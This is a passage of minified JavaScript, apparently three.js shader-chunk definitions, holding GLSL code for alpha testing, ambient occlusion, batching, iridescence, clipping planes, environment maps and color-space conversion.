Rr={alphahash_fragment:"#ifdef USE_ALPHAHASH\n\tif ( diffuseColor.a < getAlphaHashThreshold( vPosition ) ) discard;\n#endif",alphahash_pars_fragment:"#ifdef USE_ALPHAHASH\n\tconst float ALPHA_HASH_SCALE = 0.05;\n\tfloat hash2D( vec2 value ) {\n\t\treturn fract( 1.0e4 * sin( 17.0 * value.x + 0.1 * value.y ) * ( 0.1 + abs( sin( 13.0 * value.y + value.x ) ) ) );\n\t}\n\tfloat hash3D( vec3 value ) {\n\t\treturn hash2D( vec2( hash2D( value.xy ), value.z ) );\n\t}\n\tfloat getAlphaHashThreshold( vec3 position ) {\n\t\tfloat maxDeriv = max(\n\t\t\tlength( dFdx( position.xyz ) ),\n\t\t\tlength( dFdy( position.xyz ) )\n\t\t);\n\t\tfloat pixScale = 1.0 / ( ALPHA_HASH_SCALE * maxDeriv );\n\t\tvec2 pixScales = vec2(\n\t\t\texp2( floor( log2( pixScale ) ) ),\n\t\t\texp2( ceil( log2( pixScale ) ) )\n\t\t);\n\t\tvec2 alpha = vec2(\n\t\t\thash3D( floor( pixScales.x * position.xyz ) ),\n\t\t\thash3D( floor( pixScales.y * position.xyz ) )\n\t\t);\n\t\tfloat lerpFactor = fract( log2( pixScale ) );\n\t\tfloat x = ( 1.0 - lerpFactor ) * alpha.x + lerpFactor * alpha.y;\n\t\tfloat a = min( lerpFactor, 1.0 - lerpFactor );\n\t\tvec3 cases = vec3(\n\t\t\tx * x / ( 2.0 * a * ( 1.0 - a ) ),\n\t\t\t( x - 0.5 * a ) / ( 1.0 - a ),\n\t\t\t1.0 - ( ( 1.0 - x ) * ( 1.0 - x ) / ( 2.0 * a * ( 1.0 - a ) ) )\n\t\t);\n\t\tfloat threshold = ( x < ( 1.0 - a ) )\n\t\t\t? ( ( x < a ) ? cases.x : cases.y )\n\t\t\t: cases.z;\n\t\treturn clamp( threshold , 1.0e-6, 1.0 );\n\t}\n#endif",alphamap_fragment:"#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vAlphaMapUv ).g;\n#endif",alphamap_pars_fragment:"#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",alphatest_fragment:"#ifdef USE_ALPHATEST\n\t#ifdef ALPHA_TO_COVERAGE\n\tdiffuseColor.a = smoothstep( alphaTest, alphaTest + fwidth( diffuseColor.a ), diffuseColor.a );\n\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\tif ( diffuseColor.a < alphaTest ) discard;\n\t#endif\n#endif",alphatest_pars_fragment:"#ifdef USE_ALPHATEST\n\tuniform float alphaTest;\n#endif",aomap_fragment:"#ifdef USE_AOMAP\n\tfloat ambientOcclusion = ( texture2D( aoMap, vAoMapUv ).r - 1.0 ) * aoMapIntensity + 1.0;\n\treflectedLight.indirectDiffuse *= ambientOcclusion;\n\t#if defined( USE_CLEARCOAT ) \n\t\tclearcoatSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_SHEEN ) \n\t\tsheenSpecularIndirect *= ambientOcclusion;\n\t#endif\n\t#if defined( USE_ENVMAP ) && defined( STANDARD )\n\t\tfloat dotNV = saturate( dot( geometryNormal, geometryViewDir ) );\n\t\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.roughness );\n\t#endif\n#endif",aomap_pars_fragment:"#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",batching_pars_vertex:"#ifdef USE_BATCHING\n\t#if ! defined( GL_ANGLE_multi_draw )\n\t#define gl_DrawID _gl_DrawID\n\tuniform int _gl_DrawID;\n\t#endif\n\tuniform highp sampler2D batchingTexture;\n\tuniform highp usampler2D batchingIdTexture;\n\tmat4 getBatchingMatrix( const in float i ) {\n\t\tint size = textureSize( batchingTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( batchingTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( batchingTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( batchingTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( batchingTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n\tfloat getIndirectIndex( const in int i ) {\n\t\tint size = textureSize( batchingIdTexture, 0 ).x;\n\t\tint x = i % size;\n\t\tint y = i / size;\n\t\treturn float( texelFetch( batchingIdTexture, ivec2( x, y ), 0 ).r );\n\t}\n#endif\n#ifdef USE_BATCHING_COLOR\n\tuniform sampler2D batchingColorTexture;\n\tvec3 getBatchingColor( const in float i ) {\n\t\tint size = textureSize( batchingColorTexture, 0 ).x;\n\t\tint j = int( i );\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\treturn texelFetch( batchingColorTexture, ivec2( x, y ), 0 ).rgb;\n\t}\n#endif",batching_vertex:"#ifdef USE_BATCHING\n\tmat4 batchingMatrix = getBatchingMatrix( getIndirectIndex( gl_DrawID ) );\n#endif",begin_vertex:"vec3 transformed = vec3( position );\n#ifdef USE_ALPHAHASH\n\tvPosition = vec3( position );\n#endif",beginnormal_vertex:"vec3 objectNormal = vec3( normal );\n#ifdef USE_TANGENT\n\tvec3 objectTangent = vec3( tangent.xyz );\n#endif",bsdfs:"float G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_BlinnPhong( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( lightDir + viewDir );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotVH = saturate( dot( viewDir, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, 1.0, dotVH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n} // validated",iridescence_fragment:"#ifdef USE_IRIDESCENCE\n\tconst mat3 XYZ_TO_REC709 = mat3(\n\t\t 3.2404542, -0.9692660,  0.0556434,\n\t\t-1.5371385,  1.8760108, -0.2040259,\n\t\t-0.4985314,  0.0415560,  1.0572252\n\t);\n\tvec3 Fresnel0ToIor( vec3 fresnel0 ) {\n\t\tvec3 sqrtF0 = sqrt( fresnel0 );\n\t\treturn ( vec3( 1.0 ) + sqrtF0 ) / ( vec3( 1.0 ) - sqrtF0 );\n\t}\n\tvec3 IorToFresnel0( vec3 transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - vec3( incidentIor ) ) / ( transmittedIor + vec3( incidentIor ) ) );\n\t}\n\tfloat IorToFresnel0( float transmittedIor, float incidentIor ) {\n\t\treturn pow2( ( transmittedIor - incidentIor ) / ( transmittedIor + incidentIor ));\n\t}\n\tvec3 evalSensitivity( float OPD, vec3 shift ) {\n\t\tfloat phase = 2.0 * PI * OPD * 1.0e-9;\n\t\tvec3 val = vec3( 5.4856e-13, 4.4201e-13, 5.2481e-13 );\n\t\tvec3 pos = vec3( 1.6810e+06, 1.7953e+06, 2.2084e+06 );\n\t\tvec3 var = vec3( 4.3278e+09, 9.3046e+09, 6.6121e+09 );\n\t\tvec3 xyz = val * sqrt( 2.0 * PI * var ) * cos( pos * phase + shift ) * exp( - pow2( phase ) * var );\n\t\txyz.x += 9.7470e-14 * sqrt( 2.0 * PI * 4.5282e+09 ) * cos( 2.2399e+06 * phase + shift[ 0 ] ) * exp( - 4.5282e+09 * pow2( phase ) );\n\t\txyz /= 1.0685e-7;\n\t\tvec3 rgb = XYZ_TO_REC709 * xyz;\n\t\treturn rgb;\n\t}\n\tvec3 evalIridescence( float outsideIOR, float eta2, float cosTheta1, float thinFilmThickness, vec3 baseF0 ) {\n\t\tvec3 I;\n\t\tfloat iridescenceIOR = mix( outsideIOR, eta2, smoothstep( 0.0, 0.03, thinFilmThickness ) );\n\t\tfloat sinTheta2Sq = pow2( outsideIOR / iridescenceIOR ) * ( 1.0 - pow2( cosTheta1 ) );\n\t\tfloat cosTheta2Sq = 1.0 - sinTheta2Sq;\n\t\tif ( cosTheta2Sq < 0.0 ) {\n\t\t\treturn vec3( 1.0 );\n\t\t}\n\t\tfloat cosTheta2 = sqrt( cosTheta2Sq );\n\t\tfloat R0 = IorToFresnel0( iridescenceIOR, outsideIOR );\n\t\tfloat R12 = F_Schlick( R0, 1.0, cosTheta1 );\n\t\tfloat T121 = 1.0 - R12;\n\t\tfloat phi12 = 0.0;\n\t\tif ( iridescenceIOR < outsideIOR ) phi12 = PI;\n\t\tfloat phi21 = PI - phi12;\n\t\tvec3 baseIOR = Fresnel0ToIor( clamp( baseF0, 0.0, 0.9999 ) );\t\tvec3 R1 = IorToFresnel0( baseIOR, iridescenceIOR );\n\t\tvec3 R23 = F_Schlick( R1, 1.0, cosTheta2 );\n\t\tvec3 phi23 = vec3( 0.0 );\n\t\tif ( baseIOR[ 0 ] < iridescenceIOR ) phi23[ 0 ] = PI;\n\t\tif ( baseIOR[ 1 ] < iridescenceIOR ) phi23[ 1 ] = PI;\n\t\tif ( baseIOR[ 2 ] < iridescenceIOR ) phi23[ 2 ] = PI;\n\t\tfloat OPD = 2.0 * iridescenceIOR * thinFilmThickness * cosTheta2;\n\t\tvec3 phi = vec3( phi21 ) + phi23;\n\t\tvec3 R123 = clamp( R12 * R23, 1e-5, 0.9999 );\n\t\tvec3 r123 = sqrt( R123 );\n\t\tvec3 Rs = pow2( T121 ) * R23 / ( vec3( 1.0 ) - R123 );\n\t\tvec3 C0 = R12 + Rs;\n\t\tI = C0;\n\t\tvec3 Cm = Rs - T121;\n\t\tfor ( int m = 1; m <= 2; ++ m ) {\n\t\t\tCm *= r123;\n\t\t\tvec3 Sm = 2.0 * evalSensitivity( float( m ) * OPD, float( m ) * phi );\n\t\t\tI += Cm * Sm;\n\t\t}\n\t\treturn max( I, vec3( 0.0 ) );\n\t}\n#endif",bumpmap_pars_fragment:"#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vBumpMapUv );\n\t\tvec2 dSTdy = dFdy( vBumpMapUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vBumpMapUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vBumpMapUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy, float faceDirection ) {\n\t\tvec3 vSigmaX = normalize( dFdx( surf_pos.xyz ) );\n\t\tvec3 vSigmaY = normalize( dFdy( surf_pos.xyz ) );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 ) * faceDirection;\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif",clipping_planes_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvec4 plane;\n\t#ifdef ALPHA_TO_COVERAGE\n\t\tfloat distanceToPlane, distanceGradient;\n\t\tfloat clipOpacity = 1.0;\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\tclipOpacity *= smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\tif ( clipOpacity == 0.0 ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tfloat unionClipOpacity = 1.0;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tdistanceToPlane = - dot( vClipPosition, plane.xyz ) + plane.w;\n\t\t\t\tdistanceGradient = fwidth( distanceToPlane ) / 2.0;\n\t\t\t\tunionClipOpacity *= 1.0 - smoothstep( - distanceGradient, distanceGradient, distanceToPlane );\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tclipOpacity *= 1.0 - unionClipOpacity;\n\t\t#endif\n\t\tdiffuseColor.a *= clipOpacity;\n\t\tif ( diffuseColor.a == 0.0 ) discard;\n\t#else\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tif ( dot( vClipPosition, plane.xyz ) > plane.w ) discard;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\t\tbool clipped = true;\n\t\t\t#pragma unroll_loop_start\n\t\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\t\tplane = clippingPlanes[ i ];\n\t\t\t\tclipped = ( dot( vClipPosition, plane.xyz ) > plane.w ) && clipped;\n\t\t\t}\n\t\t\t#pragma unroll_loop_end\n\t\t\tif ( clipped ) discard;\n\t\t#endif\n\t#endif\n#endif",clipping_planes_pars_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\n#endif",clipping_planes_pars_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvarying vec3 vClipPosition;\n#endif",clipping_planes_vertex:"#if NUM_CLIPPING_PLANES > 0\n\tvClipPosition = - mvPosition.xyz;\n#endif",color_fragment:"#if defined( USE_COLOR_ALPHA )\n\tdiffuseColor *= vColor;\n#elif defined( USE_COLOR )\n\tdiffuseColor.rgb *= vColor;\n#endif",color_pars_fragment:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR )\n\tvarying vec3 vColor;\n#endif",color_pars_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvarying vec4 vColor;\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvarying vec3 vColor;\n#endif",color_vertex:"#if defined( USE_COLOR_ALPHA )\n\tvColor = vec4( 1.0 );\n#elif defined( USE_COLOR ) || defined( USE_INSTANCING_COLOR ) || defined( USE_BATCHING_COLOR )\n\tvColor = vec3( 1.0 );\n#endif\n#ifdef USE_COLOR\n\tvColor *= color;\n#endif\n#ifdef USE_INSTANCING_COLOR\n\tvColor.xyz *= instanceColor.xyz;\n#endif\n#ifdef USE_BATCHING_COLOR\n\tvec3 batchingColor = getBatchingColor( getIndirectIndex( gl_DrawID ) );\n\tvColor.xyz *= batchingColor.xyz;\n#endif",common:"#define PI 3.141592653589793\n#define PI2 6.283185307179586\n#define PI_HALF 1.5707963267948966\n#define RECIPROCAL_PI 0.3183098861837907\n#define RECIPROCAL_PI2 0.15915494309189535\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\n#define whiteComplement( a ) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nvec3 pow2( const in vec3 x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat max3( const in vec3 v ) { return max( max( v.x, v.y ), v.z ); }\nfloat average( const in vec3 v ) { return dot( v, vec3( 0.3333333 ) ); }\nhighp float rand( const in vec2 uv ) {\n\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\n\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\n\treturn fract( sin( sn ) * c );\n}\n#ifdef HIGH_PRECISION\n\tfloat precisionSafeLength( vec3 v ) { return length( v ); }\n#else\n\tfloat precisionSafeLength( vec3 v ) {\n\t\tfloat maxComponent = max3( abs( v ) );\n\t\treturn length( v / maxComponent ) * maxComponent;\n\t}\n#endif\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\n#ifdef USE_ALPHAHASH\n\tvarying vec3 vPosition;\n#endif\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nmat3 transposeMat3( const in mat3 m ) {\n\tmat3 tmp;\n\ttmp[ 0 ] = vec3( m[ 0 ].x, m[ 1 ].x, m[ 2 ].x );\n\ttmp[ 1 ] = vec3( m[ 0 ].y, m[ 1 ].y, m[ 2 ].y );\n\ttmp[ 2 ] = vec3( m[ 0 ].z, m[ 1 ].z, m[ 2 ].z );\n\treturn tmp;\n}\nfloat luminance( const in vec3 rgb ) {\n\tconst vec3 weights = vec3( 0.2126729, 0.7151522, 0.0721750 );\n\treturn dot( weights, rgb );\n}\nbool isPerspectiveMatrix( mat4 m ) {\n\treturn m[ 2 ][ 3 ] == - 1.0;\n}\nvec2 equirectUv( in vec3 dir ) {\n\tfloat u = atan( dir.z, dir.x ) * RECIPROCAL_PI2 + 0.5;\n\tfloat v = asin( clamp( dir.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\treturn vec2( u, v );\n}\nvec3 BRDF_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n}\nfloat F_Schlick( const in float f0, const in float f90, const in float dotVH ) {\n\tfloat fresnel = exp2( ( - 5.55473 * dotVH - 6.98316 ) * dotVH );\n\treturn f0 * ( 1.0 - fresnel ) + ( f90 * fresnel );\n} // validated",cube_uv_reflection_fragment:"#ifdef ENVMAP_TYPE_CUBE_UV\n\t#define cubeUV_minMipLevel 4.0\n\t#define cubeUV_minTileSize 16.0\n\tfloat getFace( vec3 direction ) {\n\t\tvec3 absDirection = abs( direction );\n\t\tfloat face = - 1.0;\n\t\tif ( absDirection.x > absDirection.z ) {\n\t\t\tif ( absDirection.x > absDirection.y )\n\t\t\t\tface = direction.x > 0.0 ? 0.0 : 3.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t} else {\n\t\t\tif ( absDirection.z > absDirection.y )\n\t\t\t\tface = direction.z > 0.0 ? 2.0 : 5.0;\n\t\t\telse\n\t\t\t\tface = direction.y > 0.0 ? 1.0 : 4.0;\n\t\t}\n\t\treturn face;\n\t}\n\tvec2 getUV( vec3 direction, float face ) {\n\t\tvec2 uv;\n\t\tif ( face == 0.0 ) {\n\t\t\tuv = vec2( direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 1.0 ) {\n\t\t\tuv = vec2( - direction.x, - direction.z ) / abs( direction.y );\n\t\t} else if ( face == 2.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.y ) / abs( direction.z );\n\t\t} else if ( face == 3.0 ) {\n\t\t\tuv = vec2( - direction.z, direction.y ) / abs( direction.x );\n\t\t} else if ( face == 4.0 ) {\n\t\t\tuv = vec2( - direction.x, direction.z ) / abs( direction.y );\n\t\t} else {\n\t\t\tuv = vec2( direction.x, direction.y ) / abs( direction.z );\n\t\t}\n\t\treturn 0.5 * ( uv + 1.0 );\n\t}\n\tvec3 bilinearCubeUV( sampler2D envMap, vec3 direction, float mipInt ) {\n\t\tfloat face = getFace( direction );\n\t\tfloat filterInt = max( cubeUV_minMipLevel - mipInt, 0.0 );\n\t\tmipInt = max( mipInt, cubeUV_minMipLevel );\n\t\tfloat faceSize = exp2( mipInt );\n\t\thighp vec2 uv = getUV( direction, face ) * ( faceSize - 2.0 ) + 1.0;\n\t\tif ( face > 2.0 ) {\n\t\t\tuv.y += faceSize;\n\t\t\tface -= 3.0;\n\t\t}\n\t\tuv.x += face * faceSize;\n\t\tuv.x += filterInt * 3.0 * cubeUV_minTileSize;\n\t\tuv.y += 4.0 * ( exp2( CUBEUV_MAX_MIP ) - faceSize );\n\t\tuv.x *= CUBEUV_TEXEL_WIDTH;\n\t\tuv.y *= CUBEUV_TEXEL_HEIGHT;\n\t\t#ifdef texture2DGradEXT\n\t\t\treturn texture2DGradEXT( envMap, uv, vec2( 0.0 ), vec2( 0.0 ) ).rgb;\n\t\t#else\n\t\t\treturn texture2D( envMap, uv ).rgb;\n\t\t#endif\n\t}\n\t#define cubeUV_r0 1.0\n\t#define cubeUV_m0 - 2.0\n\t#define cubeUV_r1 0.8\n\t#define cubeUV_m1 - 1.0\n\t#define cubeUV_r4 0.4\n\t#define cubeUV_m4 2.0\n\t#define cubeUV_r5 0.305\n\t#define cubeUV_m5 3.0\n\t#define cubeUV_r6 0.21\n\t#define cubeUV_m6 4.0\n\tfloat roughnessToMip( float roughness ) {\n\t\tfloat mip = 0.0;\n\t\tif ( roughness >= cubeUV_r1 ) {\n\t\t\tmip = ( cubeUV_r0 - roughness ) * ( cubeUV_m1 - cubeUV_m0 ) / ( cubeUV_r0 - cubeUV_r1 ) + cubeUV_m0;\n\t\t} else if ( roughness >= cubeUV_r4 ) {\n\t\t\tmip = ( cubeUV_r1 - roughness ) * ( cubeUV_m4 - cubeUV_m1 ) / ( cubeUV_r1 - cubeUV_r4 ) + cubeUV_m1;\n\t\t} else if ( roughness >= cubeUV_r5 ) {\n\t\t\tmip = ( cubeUV_r4 - roughness ) * ( cubeUV_m5 - cubeUV_m4 ) / ( cubeUV_r4 - cubeUV_r5 ) + cubeUV_m4;\n\t\t} else if ( roughness >= cubeUV_r6 ) {\n\t\t\tmip = ( cubeUV_r5 - roughness ) * ( cubeUV_m6 - cubeUV_m5 ) / ( cubeUV_r5 - cubeUV_r6 ) + cubeUV_m5;\n\t\t} else {\n\t\t\tmip = - 2.0 * log2( 1.16 * roughness );\t\t}\n\t\treturn mip;\n\t}\n\tvec4 textureCubeUV( sampler2D envMap, vec3 sampleDir, float roughness ) {\n\t\tfloat mip = clamp( roughnessToMip( roughness ), cubeUV_m0, CUBEUV_MAX_MIP );\n\t\tfloat mipF = fract( mip );\n\t\tfloat mipInt = floor( mip );\n\t\tvec3 color0 = bilinearCubeUV( envMap, sampleDir, mipInt );\n\t\tif ( mipF == 0.0 ) {\n\t\t\treturn vec4( color0, 1.0 );\n\t\t} else {\n\t\t\tvec3 color1 = bilinearCubeUV( envMap, sampleDir, mipInt + 1.0 );\n\t\t\treturn vec4( mix( color0, color1, mipF ), 1.0 );\n\t\t}\n\t}\n#endif",defaultnormal_vertex:"vec3 transformedNormal = objectNormal;\n#ifdef USE_TANGENT\n\tvec3 transformedTangent = objectTangent;\n#endif\n#ifdef USE_BATCHING\n\tmat3 bm = mat3( batchingMatrix );\n\ttransformedNormal /= vec3( dot( bm[ 0 ], bm[ 0 ] ), dot( bm[ 1 ], bm[ 1 ] ), dot( bm[ 2 ], bm[ 2 ] ) );\n\ttransformedNormal = bm * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = bm * transformedTangent;\n\t#endif\n#endif\n#ifdef USE_INSTANCING\n\tmat3 im = mat3( instanceMatrix );\n\ttransformedNormal /= vec3( dot( im[ 0 ], im[ 0 ] ), dot( im[ 1 ], im[ 1 ] ), dot( im[ 2 ], im[ 2 ] ) );\n\ttransformedNormal = im * transformedNormal;\n\t#ifdef USE_TANGENT\n\t\ttransformedTangent = im * transformedTangent;\n\t#endif\n#endif\ntransformedNormal = normalMatrix * transformedNormal;\n#ifdef FLIP_SIDED\n\ttransformedNormal = - transformedNormal;\n#endif\n#ifdef USE_TANGENT\n\ttransformedTangent = ( modelViewMatrix * vec4( transformedTangent, 0.0 ) ).xyz;\n\t#ifdef FLIP_SIDED\n\t\ttransformedTangent = - transformedTangent;\n\t#endif\n#endif",displacementmap_pars_vertex:"#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif",displacementmap_vertex:"#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normalize( objectNormal ) * ( texture2D( displacementMap, vDisplacementMapUv ).x * displacementScale + displacementBias );\n#endif",emissivemap_fragment:"#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vEmissiveMapUv );\n\ttotalEmissiveRadiance *= emissiveColor.rgb;\n#endif",emissivemap_pars_fragment:"#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif",colorspace_fragment:"gl_FragColor = linearToOutputTexel( gl_FragColor );",colorspace_pars_fragment:"\nconst mat3 LINEAR_SRGB_TO_LINEAR_DISPLAY_P3 = mat3(\n\tvec3( 0.8224621, 0.177538, 0.0 ),\n\tvec3( 0.0331941, 0.9668058, 0.0 ),\n\tvec3( 0.0170827, 0.0723974, 0.9105199 )\n);\nconst mat3 LINEAR_DISPLAY_P3_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.2249401, - 0.2249404, 0.0 ),\n\tvec3( - 0.0420569, 1.0420571, 0.0 ),\n\tvec3( - 0.0196376, - 0.0786361, 1.0982735 )\n);\nvec4 LinearSRGBToLinearDisplayP3( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_SRGB_TO_LINEAR_DISPLAY_P3, value.a );\n}\nvec4 LinearDisplayP3ToLinearSRGB( in vec4 value ) {\n\treturn vec4( value.rgb * LINEAR_DISPLAY_P3_TO_LINEAR_SRGB, value.a );\n}\nvec4 LinearTransferOETF( in vec4 value ) {\n\treturn value;\n}\nvec4 sRGBTransferOETF( in vec4 value ) {\n\treturn vec4( mix( pow( value.rgb, vec3( 0.41666 ) ) * 1.055 - vec3( 0.055 ), value.rgb * 12.92, vec3( lessThanEqual( value.rgb, vec3( 0.0031308 ) ) ) ), value.a );\n}\nvec4 LinearToLinear( in vec4 value ) {\n\treturn value;\n}\nvec4 LinearTosRGB( in vec4 value ) {\n\treturn sRGBTransferOETF( value );\n}",envmap_fragment:"#ifdef USE_ENVMAP\n\t#ifdef ENV_WORLDPOS\n\t\tvec3 cameraToFrag;\n\t\tif ( isOrthographic ) {\n\t\t\tcameraToFrag = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );\n\t\t} else {\n\t\t\tcameraToFrag = normalize( vWorldPosition - cameraPosition );\n\t\t}\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToFrag, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToFrag, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, envMapRotation * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#else\n\t\tvec4 envColor = vec4( 0.0 );\n\t#endif\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif",envmap_common_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float envMapIntensity;\n\tuniform float flipEnvMap;\n\tuniform mat3 envMapRotation;\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\t\n#endif",envmap_pars_fragment:"#ifdef USE_ENVMAP\n\tuniform float reflectivity;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\tvarying vec3 vWorldPosition;\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif",envmap_pars_vertex:"#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )\n\t\t#define ENV_WORLDPOS\n\t#endif\n\t#ifdef ENV_WORLDPOS\n\t\t\n\t\tvarying vec3 vWorldPosition;\n\t#else\n\t\tvarying vec3 vReflect;\n\t\tuniform float refractionRatio;\n\t#endif\n#endif",envmap_physical_pars_fragment:"#ifdef USE_ENVMAP\n\tvec3 